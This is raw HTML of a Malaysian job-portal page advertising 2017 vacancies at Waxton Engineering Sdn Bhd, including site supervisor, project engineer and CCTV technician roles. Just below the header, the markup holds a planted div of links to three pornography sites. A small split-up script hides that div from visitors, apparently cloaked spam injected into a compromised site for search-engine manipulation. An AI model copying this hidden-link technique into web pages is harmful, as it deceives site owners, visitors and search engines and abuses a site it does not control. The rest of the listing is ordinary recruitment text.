:"Penang","url":"https:\/\/infokerjaya.org\/cat\/negeri\/pulau-pinang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sabah","url":"https:\/\/infokerjaya.org\/cat\/negeri\/sabah\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sarawak","url":"https:\/\/infokerjaya.org\/cat\/negeri\/sarawak\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Selangor","url":"https:\/\/infokerjaya.org\/cat\/negeri\/selangor\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Terengganu","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-terengganu\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/infokerjaya.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/infokerjaya.org\/2017\/07\/jawatan-kosong-terkini-waxton-engineering-sdn-bhd\/","name":"Jawatan Kosong Terkini Waxton Engineering Sdn Bhd"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
		<script type="application/ld+json" class="ez-toc-schema-markup-output">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"MAKLUMAT KERJA KOSONG:","url":"https:\/\/infokerjaya.org\/2017\/07\/jawatan-kosong-terkini-waxton-engineering-sdn-bhd\/#maklumat-kerja-kosong"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"MAKLUMAT JAWATAN:","url":"https:\/\/infokerjaya.org\/2017\/07\/jawatan-kosong-terkini-waxton-engineering-sdn-bhd\/#maklumat-jawatan"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"KEPERLUAN &amp; KELAYAKAN:","url":"https:\/\/infokerjaya.org\/2017\/07\/jawatan-kosong-terkini-waxton-engineering-sdn-bhd\/#keperluan-kelayakan"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"KELEBIHAN:","url":"https:\/\/infokerjaya.org\/2017\/07\/jawatan-kosong-terkini-waxton-engineering-sdn-bhd\/#kelebihan"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"BAGAIMANA MEMOHON:","url":"https:\/\/infokerjaya.org\/2017\/07\/jawatan-kosong-terkini-waxton-engineering-sdn-bhd\/#bagaimana-memohon"}]}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
    },
    "url": "https://infokerjaya.org/",
    "name": "InfoKerjaya",
    "description": "Portal Informasi Jawatan Kosong Malaysia"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "InfoKerjaya",
    "alternateName": "Portal Informasi Jawatan Kosong Malaysia",
    "url": "https://infokerjaya.org/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Jawatan Kosong Terkini Waxton Engineering Sdn Bhd",
    "description": "MAKLUMAT KERJA KOSONG:Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat\u00a0kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan\u00a0seperti yang diikl",
    "datePublished": "2017-07-23",
    "dateModified": "2017-07-23",
    "author": {
        "@type": "Person",
        "@id": "#person-InfoKerjaya",
        "name": "Info Kerjaya"
    },
    "image": "https://infokerjaya.org/wp-content/uploads/2017/07/Waxton-Engineering-Sdn-Bhd.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://infokerjaya.org/wp-content/bs-booster-cache/421402fd4722256a1cb451c7aef84087.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1718978225' href='https://infokerjaya.org/wp-content/bs-booster-cache/83bd7c3fabbb26f074274e81f18bf006.css' type='text/css' media='all' />
			<style id="wpsp-style-frontend"></style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3984 single-format-standard wp-theme-publisher wp-schema-pro-2.7.16 bs-theme bs-publisher bs-publisher-financial-news ltr close-rh page-layout-3-col page-layout-3-col-4 boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-783 single-cat-783 single-cat-25  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Info Kerjaya Malaysia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://infokerjaya.org">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://infokerjaya.org/" itemprop="url" rel="home">
					<img id="site-logo" src="https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
			     alt="INFOKERJAYA"  />

			<span class="site-title">INFOKERJAYA - Portal Informasi Jawatan Kosong Malaysia</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-2355"><a href="https://infokerjaya.org/cat/negeri/johor/">Johor</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-2357"><a href="https://infokerjaya.org/cat/negeri/kelantan/">Kelantan</a></li>
<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-2358"><a href="https://infokerjaya.org/cat/negeri/kuala-lumpur/">KL</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-80 better-anim-fade menu-item-2359"><a href="https://infokerjaya.org/cat/negeri/negeri-melaka/">Melaka</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-333 better-anim-fade menu-item-2360"><a href="https://infokerjaya.org/cat/negeri/negeri-sembilan/">N.Sembilan</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-2361"><a href="https://infokerjaya.org/cat/negeri/pahang/">Pahang</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-2362"><a href="https://infokerjaya.org/cat/negeri/perak/">Perak</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-2364"><a href="https://infokerjaya.org/cat/negeri/pulau-pinang/">Penang</a></li>
<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-2365"><a href="https://infokerjaya.org/cat/negeri/sabah/">Sabah</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-230 better-anim-fade menu-item-2366"><a href="https://infokerjaya.org/cat/negeri/sarawak/">Sarawak</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-25 better-anim-fade menu-item-2367"><a href="https://infokerjaya.org/cat/negeri/selangor/">Selangor</a></li>
<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-2368"><a href="https://infokerjaya.org/cat/negeri/negeri-terengganu/">Terengganu</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://infokerjaya.org">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById("ke5lt2").style.display = get_style(); } </script>
              <div id="ke5lt2"><a href="https://xporn.desi/">https://xporn.desi</a><br>
<a href="https://www.dailypornhd.pro/">dailypornhd.pro</a><br>
<a href="https://indianpornxxx.cc/">indianpornxxx.cc</a></div>
           <div><script type="text/javascript"> end_(); </script></div><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://infokerjaya.org/" itemprop="url" rel="home">
											<img src="https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
						     alt="InfoKerjaya"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://infokerjaya.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://infokerjaya.org/cat/jawatan-terkini/" ><span itemprop="name">Jawatan Terkini</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Jawatan Kosong Terkini Waxton Engineering Sdn Bhd</span><meta itemprop="item" content="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-7 content-column">
								<div class="single-container">
		<article id="post-3984" class="post-3984 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-terkini category-selangor single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Jawatan Kosong Terkini Waxton Engineering Sdn Bhd</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span><span class="term-badge term-25"><a href="https://infokerjaya.org/cat/negeri/selangor/">Selangor</a></span></div>					</div>
					<div class="rmts rmts-between-thumbnail-title rmts-pubadban rmts-show-desktop rmts-show-tablet-portrait rmts-show-tablet-landscape rmts-show-phone rmts-loc-post_between_featured_title rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18540-671992976" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18540" data-type="code"><div id="rmts-18540-671992976-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18540-671992976');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('rmts-18540-671992976-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18540-671992976-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18540-671992976-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18540-671992976-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>				<div class="single-featured">
					<img  width="1200" height="627" alt="" data-src="https://infokerjaya.org/wp-content/uploads/2017/07/Waxton-Engineering-Sdn-Bhd.png">				</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Jawatan Kosong Terkini Waxton Engineering Sdn Bhd&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="3984"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,127</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jawatan Kosong Terkini Waxton Engineering Sdn Bhd&url=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F&text=Jawatan Kosong Terkini Waxton Engineering Sdn Bhd" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Jawatan Kosong Terkini Waxton Engineering Sdn Bhd %0A%0A https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="continue-reading-content close"><div class="rmts rmts-post-top rmts-float-center rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18543-1458949390" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18543" data-type="code"><div id="rmts-18543-1458949390-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18543-1458949390');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('rmts-18543-1458949390-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18543-1458949390-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18543-1458949390-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18543-1458949390-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Info Kandungan</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#MAKLUMAT_KERJA_KOSONG" >MAKLUMAT KERJA KOSONG:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#MAKLUMAT_JAWATAN" >MAKLUMAT JAWATAN:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#KEPERLUAN_KELAYAKAN" >KEPERLUAN &amp; KELAYAKAN:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#KELEBIHAN" >KELEBIHAN:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#BAGAIMANA_MEMOHON" >BAGAIMANA MEMOHON:</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="MAKLUMAT_KERJA_KOSONG"></span>MAKLUMAT KERJA KOSONG:<span class="ez-toc-section-end"></span></h3>
<p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada <em>18 tahun</em> pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan seperti yang diiklankan di bawah.</p>
<ul>
<li><strong>Nama Majikan:</strong> Waxton Engineering Sdn Bhd</li>
<li><strong>Lokasi Kekosongan:</strong> Selangor</li>
<li><strong>Tarikh Tutup Permohonan:   </strong>22 Ogos 2017</li>
</ul>
<hr />
<h3><span class="ez-toc-section" id="MAKLUMAT_JAWATAN"></span>MAKLUMAT JAWATAN:<span class="ez-toc-section-end"></span></h3>
<p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
<p><strong>1.SITE SUPERVISOR<br />
2.PROJECT ENGINEER<br />
3.CUSTOMER SERVICE<br />
4.CCTV TECHNICIAN<br />
5.JUNIOR MARKETING EXECUTIVE</strong></p>
<p>Untuk mengemukakan permohonan jawatan kosong terbaru di atas, pastikan anda ikuti langkah memohon kerja kosong terkini seperti di bawah.</p>
<hr />
<h3><span class="ez-toc-section" id="KEPERLUAN_KELAYAKAN"></span>KEPERLUAN &amp; KELAYAKAN:<span class="ez-toc-section-end"></span></h3>
<p>Sekiranya anda, calon yang berkelayakan dengan <a class="zem_slink" title="Ijazah" href="https://en.wikipedia.org/wiki/Ijazah" target="_blank" rel="wikipedia noopener">Ijazah</a>, Diploma, Sijil Tinggi Persekolahan <em>(<a class="zem_slink" title="Sijil Pelajaran Malaysia" href="https://en.wikipedia.org/wiki/Sijil_Pelajaran_Malaysia" target="_blank" rel="wikipedia noopener">SPM</a>, <a class="zem_slink" title="Sijil Tinggi Persekolahan Malaysia" href="https://en.wikipedia.org/wiki/Sijil_Tinggi_Persekolahan_Malaysia" target="_blank" rel="wikipedia noopener">STPM</a>, &#8220;A&#8221; Level, Pre-U)</em> atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas. <em>(Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu)</em></p>
<p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
<ul>
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan</li>
<li>dan lain-lain (rujuk kelayakan permohonan di bawah)</li>
</ul>
<hr />
<h3><span class="ez-toc-section" id="KELEBIHAN"></span>KELEBIHAN:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit</li>
<li>dan lain-lain <em>(rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
<hr />
<h3><span class="ez-toc-section" id="BAGAIMANA_MEMOHON"></span>BAGAIMANA MEMOHON:<span class="ez-toc-section-end"></span></h3>
<p>Permohonan boleh dilakukan secara online. Klik pautan <strong>&#8220;APPLY NOW&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja di atas.</p>
<p>Pemohon perlu mendaftar terlebih dahulu sebelum membuat pengisian maklumat yang diperlukan dalam sistem.</p>
<p>Pemohon disarankan untuk mengemaskini maklumat-maklumat terkini yang diperlukan. Hanya calon yang terpilih dan di senarai pendek sahaja akan di panggil menghadiri temuduga.</p>
<p><a href="https://www.maukerja.my/company/waxton-engineering-sdn-bhd?ref=kerjaya" target="_blank" rel="noopener" class="broken_link"><img class="aligncenter size-medium wp-image-2282"  data-src="https://infokerjaya.org/wp-content/uploads/2016/10/APPLY-NOW-300x89.png" alt="APPLY NOW" width="300" height="89" srcset="https://infokerjaya.org/wp-content/uploads/2016/10/APPLY-NOW-300x89.png 300w, https://infokerjaya.org/wp-content/uploads/2016/10/APPLY-NOW.png 470w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><em> (Sila Gunakan Sistem Permohonan Melalui Link Di Atas Sahaja)</em></p>
<span class="cp-load-after-post"></span></div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Info Kerjaya Link Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2469967196718050"
     data-ad-slot="2002824183"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
				<a href="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Jawatan Kosong Terkini Waxton Engineering Sdn Bhd&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="3984"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,127</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
